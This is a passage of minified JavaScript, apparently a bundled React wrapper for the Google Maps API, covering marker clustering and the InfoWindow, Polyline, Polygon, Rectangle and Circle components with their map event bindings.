cy="120" opacity=".3" r="90" />\n<circle cx="120" cy="120" opacity=".2" r="110" />\n<text x="50%" y="50%" style="fill:#fff" text-anchor="middle" font-size="50" dominant-baseline="middle" font-family="roboto,arial,sans-serif">').concat(r,"</text>\n</svg>"),s="Cluster of ".concat(r," markers"),u=Number(google.maps.Marker.MAX_ZINDEX)+r;if(Be.isAdvancedMarkerAvailable(n)){var l=(new DOMParser).parseFromString(a,"image/svg+xml").documentElement;l.setAttribute("transform","translate(0 25)");var c={map:n,position:o,zIndex:u,title:s,content:l};return new google.maps.marker.AdvancedMarkerElement(c)}var f={position:o,zIndex:u,title:s,icon:{url:"data:image/svg+xml;base64,".concat(btoa(a)),anchor:new google.maps.Point(25,25)}};return new google.maps.Marker(f)}}class Ke{constructor(){!function(e,t){for(var n in t.prototype)e.prototype[n]=t.prototype[n]}(Ke,google.maps.OverlayView)}}!function(e){e.CLUSTERING_BEGIN="clusteringbegin",e.CLUSTERING_END="clusteringend",e.CLUSTER_CLICK="click"}(We||(We={}));var Ze=(e,t,n)=>{n.fitBounds(t.bounds)};class qe extends Ke{constructor(e){var{map:t,markers:n=[],algorithmOptions:r={},algorithm:o=new Ye(r),renderer:i=new $e,onClusterClick:a=Ze}=e;super(),this.markers=[...n],this.clusters=[],this.algorithm=o,this.renderer=i,this.onClusterClick=a,t&&this.setMap(t)}addMarker(e,t){this.markers.includes(e)||(this.markers.push(e),t||this.render())}addMarkers(e,t){e.forEach(e=>{this.addMarker(e,!0)}),t||this.render()}removeMarker(e,t){var n=this.markers.indexOf(e);return-1!==n&&(Be.setMap(e,null),this.markers.splice(n,1),t||this.render(),!0)}removeMarkers(e,t){var n=!1;return e.forEach(e=>{n=this.removeMarker(e,!0)||n}),n&&!t&&this.render(),n}clearMarkers(e){this.markers.length=0,e||this.render()}render(){var e=this.getMap();if(e instanceof google.maps.Map&&e.getProjection()){google.maps.event.trigger(this,We.CLUSTERING_BEGIN,this);var{clusters:t,changed:n}=this.algorithm.calculate({markers:this.markers,map:e,mapCanvasProjection:this.getProjection()});if(n||void 0==n){var r=new Set;for(var o of t)1==o.markers.length&&r.add(o.markers[0]);var i=[];for(var a of this.clusters)null!=a.marker&&(1==a.markers.length?r.has(a.marker)||Be.setMap(a.marker,null):i.push(a.marker));this.clusters=t,this.renderClusters(),requestAnimationFrame(()=>i.forEach(e=>Be.setMap(e,null)))}google.maps.event.trigger(this,We.CLUSTERING_END,this)}}onAdd(){this.idleListener=this.getMap().addListener("idle",this.render.bind(this)),this.render()}onRemove(){google.maps.event.removeListener(this.idleListener),this.reset()}reset(){this.markers.forEach(e=>Be.setMap(e,null)),this.clusters.forEach(e=>e.delete()),this.clusters=[]}renderClusters(){var e=new Ge(this.markers,this.clusters),t=this.getMap();this.clusters.forEach(n=>{1===n.markers.length?n.marker=n.markers[0]:(n.marker=this.renderer.render(n,e,t),n.markers.forEach(e=>Be.setMap(e,null)),this.onClusterClick&&n.marker.addListener("click",e=>{google.maps.event.trigger(this,We.CLUSTER_CLICK,n),this.onClusterClick(e,n,t)})),Be.setMap(n.marker,t)})}}function Qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Xe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qe(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Je(e){var t=function(){p(!!a.useContext,"useGoogleMap is React hook and requires React version 16.8+");var e=Object(a.useContext)(d);return p(!!e,"useGoogleMap needs a GoogleMap available up in the tree"),e}(),[n,r]=Object(a.useState)(null);return Object(a.useEffect)(()=>{if(t&&null===n){var o=new qe(Xe(Xe({},e),{},{map:t}));r(o)}},[t]),n}Object(a.memo)((function(e){var{children:t,options:n}=e,r=Je(n);return null!==r?t(r):null}));var et={onCloseClick:"closeclick",onContentChanged:"content_changed",onDomReady:"domready",onPositionChanged:"position_changed",onZindexChanged:"zindex_changed"},tt={options(e,t){e.setOptions(t)},position(e,t){e.setPosition(t)},zIndex(e,t){e.setZIndex(t)}};Object(a.memo)((function(e){var{children:t,anchor:n,options:r,position:o,zIndex:i,onCloseClick:u,onDomReady:l,onContentChanged:c,onPositionChanged:f,onZindexChanged:h,onLoad:g,onUnmount:v}=e,m=Object(a.useContext)(d),[y,b]=Object(a.useState)(null),[O,w]=Object(a.useState)(null),[x,E]=Object(a.useState)(null),[S,k]=Object(a.useState)(null),[_,P]=Object(a.useState)(null),[C,L]=Object(a.useState)(null),j=Object(a.useRef)(null);return Object(a.useEffect)(()=>{null!==y&&(y.close(),n?y.open(m,n):y.getPosition()&&y.open(m))},[m,y,n]),Object(a.useEffect)(()=>{r&&null!==y&&y.setOptions(r)},[y,r]),Object(a.useEffect)(()=>{o&&null!==y&&y.setPosition(o)},[o]),Object(a.useEffect)(()=>{"number"===typeof i&&null!==y&&y.setZIndex(i)},[i]),Object(a.useEffect)(()=>{y&&u&&(null!==O&&google.maps.event.removeListener(O),w(google.maps.event.addListener(y,"closeclick",u)))},[u]),Object(a.useEffect)(()=>{y&&l&&(null!==x&&google.maps.event.removeListener(x),E(google.maps.event.addListener(y,"domready",l)))},[l]),Object(a.useEffect)(()=>{y&&c&&(null!==S&&google.maps.event.removeListener(S),k(google.maps.event.addListener(y,"content_changed",c)))},[c]),Object(a.useEffect)(()=>{y&&f&&(null!==_&&google.maps.event.removeListener(_),P(google.maps.event.addListener(y,"position_changed",f)))},[f]),Object(a.useEffect)(()=>{y&&h&&(null!==C&&google.maps.event.removeListener(C),L(google.maps.event.addListener(y,"zindex_changed",h)))},[h]),Object(a.useEffect)(()=>{var e=new google.maps.InfoWindow(r);return b(e),j.current=document.createElement("div"),u&&w(google.maps.event.addListener(e,"closeclick",u)),l&&E(google.maps.event.addListener(e,"domready",l)),c&&k(google.maps.event.addListener(e,"content_changed",c)),f&&P(google.maps.event.addListener(e,"position_changed",f)),h&&L(google.maps.event.addListener(e,"zindex_changed",h)),e.setContent(j.current),o&&e.setPosition(o),i&&e.setZIndex(i),n?e.open(m,n):e.getPosition()?e.open(m):p(!1,"You must provide either an anchor (typically render it inside a <Marker>) or a position props for <InfoWindow>."),g&&g(e),()=>{O&&google.maps.event.removeListener(O),S&&google.maps.event.removeListener(S),x&&google.maps.event.removeListener(x),_&&google.maps.event.removeListener(_),C&&google.maps.event.removeListener(C),v&&v(e),e.close()}},[]),j.current?Object(s.createPortal)(a.Children.only(t),j.current):null}));class nt extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"containerElement",null),c(this,"state",{infoWindow:null}),c(this,"open",(e,t)=>{t?e.open(this.context,t):e.getPosition()?e.open(this.context):p(!1,"You must provide either an anchor (typically render it inside a <Marker>) or a position props for <InfoWindow>.")}),c(this,"setInfoWindowCallback",()=>{null!==this.state.infoWindow&&null!==this.containerElement&&(this.state.infoWindow.setContent(this.containerElement),this.open(this.state.infoWindow,this.props.anchor),this.props.onLoad&&this.props.onLoad(this.state.infoWindow))})}componentDidMount(){var e=new google.maps.InfoWindow(this.props.options);this.containerElement=document.createElement("div"),this.registeredEvents=y({updaterMap:tt,eventMap:et,prevProps:{},nextProps:this.props,instance:e}),this.setState(()=>({infoWindow:e}),this.setInfoWindowCallback)}componentDidUpdate(e){null!==this.state.infoWindow&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:tt,eventMap:et,prevProps:e,nextProps:this.props,instance:this.state.infoWindow}))}componentWillUnmount(){null!==this.state.infoWindow&&(m(this.registeredEvents),this.props.onUnmount&&this.props.onUnmount(this.state.infoWindow),this.state.infoWindow.close())}render(){return this.containerElement?Object(s.createPortal)(a.Children.only(this.props.children),this.containerElement):null}}function rt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ot(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(nt,"contextType",d);var it={onClick:"click",onDblClick:"dblclick",onDrag:"drag",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick"},at={draggable(e,t){e.setDraggable(t)},editable(e,t){e.setEditable(t)},map(e,t){e.setMap(t)},options(e,t){e.setOptions(t)},path(e,t){e.setPath(t)},visible(e,t){e.setVisible(t)}},st={};Object(a.memo)((function(e){var{options:t,draggable:n,editable:r,visible:o,path:i,onDblClick:s,onDragEnd:u,onDragStart:l,onMouseDown:c,onMouseMove:f,onMouseOut:p,onMouseOver:h,onMouseUp:g,onRightClick:v,onClick:m,onDrag:y,onLoad:b,onUnmount:O}=e,w=Object(a.useContext)(d),[x,E]=Object(a.useState)(null),[S,k]=Object(a.useState)(null),[_,P]=Object(a.useState)(null),[C,L]=Object(a.useState)(null),[j,M]=Object(a.useState)(null),[T,A]=Object(a.useState)(null),[R,I]=Object(a.useState)(null),[D,N]=Object(a.useState)(null),[U,F]=Object(a.useState)(null),[B,z]=Object(a.useState)(null),[V,W]=Object(a.useState)(null),[H,Y]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==x&&x.setMap(w)},[w]),Object(a.useEffect)(()=>{"undefined"!==typeof t&&null!==x&&x.setOptions(t)},[x,t]),Object(a.useEffect)(()=>{"undefined"!==typeof n&&null!==x&&x.setDraggable(n)},[x,n]),Object(a.useEffect)(()=>{"undefined"!==typeof r&&null!==x&&x.setEditable(r)},[x,r]),Object(a.useEffect)(()=>{"undefined"!==typeof o&&null!==x&&x.setVisible(o)},[x,o]),Object(a.useEffect)(()=>{"undefined"!==typeof i&&null!==x&&x.setPath(i)},[x,i]),Object(a.useEffect)(()=>{x&&s&&(null!==S&&google.maps.event.removeListener(S),k(google.maps.event.addListener(x,"dblclick",s)))},[s]),Object(a.useEffect)(()=>{x&&u&&(null!==_&&google.maps.event.removeListener(_),P(google.maps.event.addListener(x,"dragend",u)))},[u]),Object(a.useEffect)(()=>{x&&l&&(null!==C&&google.maps.event.removeListener(C),L(google.maps.event.addListener(x,"dragstart",l)))},[l]),Object(a.useEffect)(()=>{x&&c&&(null!==j&&google.maps.event.removeListener(j),M(google.maps.event.addListener(x,"mousedown",c)))},[c]),Object(a.useEffect)(()=>{x&&f&&(null!==T&&google.maps.event.removeListener(T),A(google.maps.event.addListener(x,"mousemove",f)))},[f]),Object(a.useEffect)(()=>{x&&p&&(null!==R&&google.maps.event.removeListener(R),I(google.maps.event.addListener(x,"mouseout",p)))},[p]),Object(a.useEffect)(()=>{x&&h&&(null!==D&&google.maps.event.removeListener(D),N(google.maps.event.addListener(x,"mouseover",h)))},[h]),Object(a.useEffect)(()=>{x&&g&&(null!==U&&google.maps.event.removeListener(U),F(google.maps.event.addListener(x,"mouseup",g)))},[g]),Object(a.useEffect)(()=>{x&&v&&(null!==B&&google.maps.event.removeListener(B),z(google.maps.event.addListener(x,"rightclick",v)))},[v]),Object(a.useEffect)(()=>{x&&m&&(null!==V&&google.maps.event.removeListener(V),W(google.maps.event.addListener(x,"click",m)))},[m]),Object(a.useEffect)(()=>{x&&y&&(null!==H&&google.maps.event.removeListener(H),Y(google.maps.event.addListener(x,"drag",y)))},[y]),Object(a.useEffect)(()=>{var e=new google.maps.Polyline(ot(ot({},t||st),{},{map:w}));return i&&e.setPath(i),"undefined"!==typeof o&&e.setVisible(o),"undefined"!==typeof r&&e.setEditable(r),"undefined"!==typeof n&&e.setDraggable(n),s&&k(google.maps.event.addListener(e,"dblclick",s)),u&&P(google.maps.event.addListener(e,"dragend",u)),l&&L(google.maps.event.addListener(e,"dragstart",l)),c&&M(google.maps.event.addListener(e,"mousedown",c)),f&&A(google.maps.event.addListener(e,"mousemove",f)),p&&I(google.maps.event.addListener(e,"mouseout",p)),h&&N(google.maps.event.addListener(e,"mouseover",h)),g&&F(google.maps.event.addListener(e,"mouseup",g)),v&&z(google.maps.event.addListener(e,"rightclick",v)),m&&W(google.maps.event.addListener(e,"click",m)),y&&Y(google.maps.event.addListener(e,"drag",y)),E(e),b&&b(e),()=>{null!==S&&google.maps.event.removeListener(S),null!==_&&google.maps.event.removeListener(_),null!==C&&google.maps.event.removeListener(C),null!==j&&google.maps.event.removeListener(j),null!==T&&google.maps.event.removeListener(T),null!==R&&google.maps.event.removeListener(R),null!==D&&google.maps.event.removeListener(D),null!==U&&google.maps.event.removeListener(U),null!==B&&google.maps.event.removeListener(B),null!==V&&google.maps.event.removeListener(V),O&&O(e),e.setMap(null)}},[]),null}));class ut extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{polyline:null}),c(this,"setPolylineCallback",()=>{null!==this.state.polyline&&this.props.onLoad&&this.props.onLoad(this.state.polyline)})}componentDidMount(){var e=new google.maps.Polyline(ot(ot({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:at,eventMap:it,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{polyline:e}}),this.setPolylineCallback)}componentDidUpdate(e){null!==this.state.polyline&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:at,eventMap:it,prevProps:e,nextProps:this.props,instance:this.state.polyline}))}componentWillUnmount(){null!==this.state.polyline&&(this.props.onUnmount&&this.props.onUnmount(this.state.polyline),m(this.registeredEvents),this.state.polyline.setMap(null))}render(){return null}}function lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ct(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(ut,"contextType",d);var ft={onClick:"click",onDblClick:"dblclick",onDrag:"drag",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick"},pt={draggable(e,t){e.setDraggable(t)},editable(e,t){e.setEditable(t)},map(e,t){e.setMap(t)},options(e,t){e.setOptions(t)},path(e,t){e.setPath(t)},paths(e,t){e.setPaths(t)},visible(e,t){e.setVisible(t)}};Object(a.memo)((function(e){var{options:t,draggable:n,editable:r,visible:o,path:i,paths:s,onDblClick:u,onDragEnd:l,onDragStart:c,onMouseDown:f,onMouseMove:p,onMouseOut:h,onMouseOver:g,onMouseUp:v,onRightClick:m,onClick:y,onDrag:b,onLoad:O,onUnmount:w,onEdit:x}=e,E=Object(a.useContext)(d),[S,k]=Object(a.useState)(null),[_,P]=Object(a.useState)(null),[C,L]=Object(a.useState)(null),[j,M]=Object(a.useState)(null),[T,A]=Object(a.useState)(null),[R,I]=Object(a.useState)(null),[D,N]=Object(a.useState)(null),[U,F]=Object(a.useState)(null),[B,z]=Object(a.useState)(null),[V,W]=Object(a.useState)(null),[H,Y]=Object(a.useState)(null),[G,$]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==S&&S.setMap(E)},[E]),Object(a.useEffect)(()=>{"undefined"!==typeof t&&null!==S&&S.setOptions(t)},[S,t]),Object(a.useEffect)(()=>{"undefined"!==typeof n&&null!==S&&S.setDraggable(n)},[S,n]),Object(a.useEffect)(()=>{"undefined"!==typeof r&&null!==S&&S.setEditable(r)},[S,r]),Object(a.useEffect)(()=>{"undefined"!==typeof o&&null!==S&&S.setVisible(o)},[S,o]),Object(a.useEffect)(()=>{"undefined"!==typeof i&&null!==S&&S.setPath(i)},[S,i]),Object(a.useEffect)(()=>{"undefined"!==typeof s&&null!==S&&S.setPaths(s)},[S,s]),Object(a.useEffect)(()=>{S&&"function"===typeof u&&(null!==_&&google.maps.event.removeListener(_),P(google.maps.event.addListener(S,"dblclick",u)))},[u]),Object(a.useEffect)(()=>{S&&(google.maps.event.addListener(S.getPath(),"insert_at",()=>{null===x||void 0===x||x(S)}),google.maps.event.addListener(S.getPath(),"set_at",()=>{null===x||void 0===x||x(S)}),google.maps.event.addListener(S.getPath(),"remove_at",()=>{null===x||void 0===x||x(S)}))},[S,x]),Object(a.useEffect)(()=>{S&&"function"===typeof l&&(null!==C&&google.maps.event.removeListener(C),L(google.maps.event.addListener(S,"dragend",l)))},[l]),Object(a.useEffect)(()=>{S&&"function"===typeof c&&(null!==j&&google.maps.event.removeListener(j),M(google.maps.event.addListener(S,"dragstart",c)))},[c]),Object(a.useEffect)(()=>{S&&"function"===typeof f&&(null!==T&&google.maps.event.removeListener(T),A(google.maps.event.addListener(S,"mousedown",f)))},[f]),Object(a.useEffect)(()=>{S&&"function"===typeof p&&(null!==R&&google.maps.event.removeListener(R),I(google.maps.event.addListener(S,"mousemove",p)))},[p]),Object(a.useEffect)(()=>{S&&"function"===typeof h&&(null!==D&&google.maps.event.removeListener(D),N(google.maps.event.addListener(S,"mouseout",h)))},[h]),Object(a.useEffect)(()=>{S&&"function"===typeof g&&(null!==U&&google.maps.event.removeListener(U),F(google.maps.event.addListener(S,"mouseover",g)))},[g]),Object(a.useEffect)(()=>{S&&"function"===typeof v&&(null!==B&&google.maps.event.removeListener(B),z(google.maps.event.addListener(S,"mouseup",v)))},[v]),Object(a.useEffect)(()=>{S&&"function"===typeof m&&(null!==V&&google.maps.event.removeListener(V),W(google.maps.event.addListener(S,"rightclick",m)))},[m]),Object(a.useEffect)(()=>{S&&"function"===typeof y&&(null!==H&&google.maps.event.removeListener(H),Y(google.maps.event.addListener(S,"click",y)))},[y]),Object(a.useEffect)(()=>{S&&"function"===typeof b&&(null!==G&&google.maps.event.removeListener(G),$(google.maps.event.addListener(S,"drag",b)))},[b]),Object(a.useEffect)(()=>{var e=new google.maps.Polygon(ct(ct({},t),{},{map:E}));return i&&e.setPath(i),s&&e.setPaths(s),"undefined"!==typeof o&&e.setVisible(o),"undefined"!==typeof r&&e.setEditable(r),"undefined"!==typeof n&&e.setDraggable(n),u&&P(google.maps.event.addListener(e,"dblclick",u)),l&&L(google.maps.event.addListener(e,"dragend",l)),c&&M(google.maps.event.addListener(e,"dragstart",c)),f&&A(google.maps.event.addListener(e,"mousedown",f)),p&&I(google.maps.event.addListener(e,"mousemove",p)),h&&N(google.maps.event.addListener(e,"mouseout",h)),g&&F(google.maps.event.addListener(e,"mouseover",g)),v&&z(google.maps.event.addListener(e,"mouseup",v)),m&&W(google.maps.event.addListener(e,"rightclick",m)),y&&Y(google.maps.event.addListener(e,"click",y)),b&&$(google.maps.event.addListener(e,"drag",b)),k(e),O&&O(e),()=>{null!==_&&google.maps.event.removeListener(_),null!==C&&google.maps.event.removeListener(C),null!==j&&google.maps.event.removeListener(j),null!==T&&google.maps.event.removeListener(T),null!==R&&google.maps.event.removeListener(R),null!==D&&google.maps.event.removeListener(D),null!==U&&google.maps.event.removeListener(U),null!==B&&google.maps.event.removeListener(B),null!==V&&google.maps.event.removeListener(V),null!==H&&google.maps.event.removeListener(H),w&&w(e),e.setMap(null)}},[]),null}));class dt extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[])}componentDidMount(){var e=this.props.options||{};this.polygon=new google.maps.Polygon(e),this.polygon.setMap(this.context),this.registeredEvents=y({updaterMap:pt,eventMap:ft,prevProps:{},nextProps:this.props,instance:this.polygon}),this.props.onLoad&&this.props.onLoad(this.polygon)}componentDidUpdate(e){this.polygon&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:pt,eventMap:ft,prevProps:e,nextProps:this.props,instance:this.polygon}))}componentWillUnmount(){this.polygon&&(this.props.onUnmount&&this.props.onUnmount(this.polygon),m(this.registeredEvents),this.polygon&&this.polygon.setMap(null))}render(){return null}}function ht(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function gt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ht(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ht(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(dt,"contextType",d);var vt={onBoundsChanged:"bounds_changed",onClick:"click",onDblClick:"dblclick",onDrag:"drag",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick"},mt={bounds(e,t){e.setBounds(t)},draggable(e,t){e.setDraggable(t)},editable(e,t){e.setEditable(t)},map(e,t){e.setMap(t)},options(e,t){e.setOptions(t)},visible(e,t){e.setVisible(t)}};Object(a.memo)((function(e){var{options:t,bounds:n,draggable:r,editable:o,visible:i,onDblClick:s,onDragEnd:u,onDragStart:l,onMouseDown:c,onMouseMove:f,onMouseOut:p,onMouseOver:h,onMouseUp:g,onRightClick:v,onClick:m,onDrag:y,onBoundsChanged:b,onLoad:O,onUnmount:w}=e,x=Object(a.useContext)(d),[E,S]=Object(a.useState)(null),[k,_]=Object(a.useState)(null),[P,C]=Object(a.useState)(null),[L,j]=Object(a.useState)(null),[M,T]=Object(a.useState)(null),[A,R]=Object(a.useState)(null),[I,D]=Object(a.useState)(null),[N,U]=Object(a.useState)(null),[F,B]=Object(a.useState)(null),[z,V]=Object(a.useState)(null),[W,H]=Object(a.useState)(null),[Y,G]=Object(a.useState)(null),[$,K]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==E&&E.setMap(x)},[x]),Object(a.useEffect)(()=>{"undefined"!==typeof t&&null!==E&&E.setOptions(t)},[E,t]),Object(a.useEffect)(()=>{"undefined"!==typeof r&&null!==E&&E.setDraggable(r)},[E,r]),Object(a.useEffect)(()=>{"undefined"!==typeof o&&null!==E&&E.setEditable(o)},[E,o]),Object(a.useEffect)(()=>{"undefined"!==typeof i&&null!==E&&E.setVisible(i)},[E,i]),Object(a.useEffect)(()=>{"undefined"!==typeof n&&null!==E&&E.setBounds(n)},[E,n]),Object(a.useEffect)(()=>{E&&s&&(null!==k&&google.maps.event.removeListener(k),_(google.maps.event.addListener(E,"dblclick",s)))},[s]),Object(a.useEffect)(()=>{E&&u&&(null!==P&&google.maps.event.removeListener(P),C(google.maps.event.addListener(E,"dragend",u)))},[u]),Object(a.useEffect)(()=>{E&&l&&(null!==L&&google.maps.event.removeListener(L),j(google.maps.event.addListener(E,"dragstart",l)))},[l]),Object(a.useEffect)(()=>{E&&c&&(null!==M&&google.maps.event.removeListener(M),T(google.maps.event.addListener(E,"mousedown",c)))},[c]),Object(a.useEffect)(()=>{E&&f&&(null!==A&&google.maps.event.removeListener(A),R(google.maps.event.addListener(E,"mousemove",f)))},[f]),Object(a.useEffect)(()=>{E&&p&&(null!==I&&google.maps.event.removeListener(I),D(google.maps.event.addListener(E,"mouseout",p)))},[p]),Object(a.useEffect)(()=>{E&&h&&(null!==N&&google.maps.event.removeListener(N),U(google.maps.event.addListener(E,"mouseover",h)))},[h]),Object(a.useEffect)(()=>{E&&g&&(null!==F&&google.maps.event.removeListener(F),B(google.maps.event.addListener(E,"mouseup",g)))},[g]),Object(a.useEffect)(()=>{E&&v&&(null!==z&&google.maps.event.removeListener(z),V(google.maps.event.addListener(E,"rightclick",v)))},[v]),Object(a.useEffect)(()=>{E&&m&&(null!==W&&google.maps.event.removeListener(W),H(google.maps.event.addListener(E,"click",m)))},[m]),Object(a.useEffect)(()=>{E&&y&&(null!==Y&&google.maps.event.removeListener(Y),G(google.maps.event.addListener(E,"drag",y)))},[y]),Object(a.useEffect)(()=>{E&&b&&(null!==$&&google.maps.event.removeListener($),K(google.maps.event.addListener(E,"bounds_changed",b)))},[b]),Object(a.useEffect)(()=>{var e=new google.maps.Rectangle(gt(gt({},t),{},{map:x}));return"undefined"!==typeof i&&e.setVisible(i),"undefined"!==typeof o&&e.setEditable(o),"undefined"!==typeof r&&e.setDraggable(r),"undefined"!==typeof n&&e.setBounds(n),s&&_(google.maps.event.addListener(e,"dblclick",s)),u&&C(google.maps.event.addListener(e,"dragend",u)),l&&j(google.maps.event.addListener(e,"dragstart",l)),c&&T(google.maps.event.addListener(e,"mousedown",c)),f&&R(google.maps.event.addListener(e,"mousemove",f)),p&&D(google.maps.event.addListener(e,"mouseout",p)),h&&U(google.maps.event.addListener(e,"mouseover",h)),g&&B(google.maps.event.addListener(e,"mouseup",g)),v&&V(google.maps.event.addListener(e,"rightclick",v)),m&&H(google.maps.event.addListener(e,"click",m)),y&&G(google.maps.event.addListener(e,"drag",y)),b&&K(google.maps.event.addListener(e,"bounds_changed",b)),S(e),O&&O(e),()=>{null!==k&&google.maps.event.removeListener(k),null!==P&&google.maps.event.removeListener(P),null!==L&&google.maps.event.removeListener(L),null!==M&&google.maps.event.removeListener(M),null!==A&&google.maps.event.removeListener(A),null!==I&&google.maps.event.removeListener(I),null!==N&&google.maps.event.removeListener(N),null!==F&&google.maps.event.removeListener(F),null!==z&&google.maps.event.removeListener(z),null!==W&&google.maps.event.removeListener(W),null!==Y&&google.maps.event.removeListener(Y),null!==$&&google.maps.event.removeListener($),w&&w(e),e.setMap(null)}},[]),null}));class yt extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"state",{rectangle:null}),c(this,"setRectangleCallback",()=>{null!==this.state.rectangle&&this.props.onLoad&&this.props.onLoad(this.state.rectangle)})}componentDidMount(){var e=new google.maps.Rectangle(gt(gt({},this.props.options),{},{map:this.context}));this.registeredEvents=y({updaterMap:mt,eventMap:vt,prevProps:{},nextProps:this.props,instance:e}),this.setState((function(){return{rectangle:e}}),this.setRectangleCallback)}componentDidUpdate(e){null!==this.state.rectangle&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:mt,eventMap:vt,prevProps:e,nextProps:this.props,instance:this.state.rectangle}))}componentWillUnmount(){null!==this.state.rectangle&&(this.props.onUnmount&&this.props.onUnmount(this.state.rectangle),m(this.registeredEvents),this.state.rectangle.setMap(null))}render(){return null}}function bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ot(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?bt(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c(yt,"contextType",d);var wt={onCenterChanged:"center_changed",onRadiusChanged:"radius_changed",onClick:"click",onDblClick:"dblclick",onDrag:"drag",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick"},xt={center(e,t){e.setCenter(t)},draggable(e,t){e.setDraggable(t)},editable(e,t){e.setEditable(t)},map(e,t){e.setMap(t)},options(e,t){e.setOptions(t)},radius(e,t){e.setRadius(t)},visible(e,t){e.setVisible(t)}},Et={};Object(a.memo)((function(e){var{options:t,center:n,radius:r,draggable:o,editable:i,visible:s,onDblClick:u,onDragEnd:l,onDragStart:c,onMouseDown:f,onMouseMove:p,onMouseOut:h,onMouseOver:g,onMouseUp:v,onRightClick:m,onClick:y,onDrag:b,onCenterChanged:O,onRadiusChanged:w,onLoad:x,onUnmount:E}=e,S=Object(a.useContext)(d),[k,_]=Object(a.useState)(null),[P,C]=Object(a.useState)(null),[L,j]=Object(a.useState)(null),[M,T]=Object(a.useState)(null),[A,R]=Object(a.useState)(null),[I,D]=Object(a.useState)(null),[N,U]=Object(a.useState)(null),[F,B]=Object(a.useState)(null),[z,V]=Object(a.useState)(null),[W,H]=Object(a.useState)(null),[Y,G]=Object(a.useState)(null),[$,K]=Object(a.useState)(null),[Z,q]=Object(a.useState)(null),[Q,X]=Object(a.useState)(null);return Object(a.useEffect)(()=>{null!==k&&k.setMap(S)},[S]),Object(a.useEffect)(()=>{"undefined"!==typeof t&&null!==k&&k.setOptions(t)},[k,t]),Object(a.useEffect)(()=>{"undefined"!==typeof o&&null!==k&&k.setDraggable(o)},[k,o]),Object(a.useEffect)(()=>{"undefined"!==typeof i&&null!==k&&k.setEditable(i)},[k,i]),Object(a.useEffect)(()=>{"undefined"!==typeof s&&null!==k&&k.setVisible(s)},[k,s]),Object(a.useEffect)(()=>{"number"===typeof 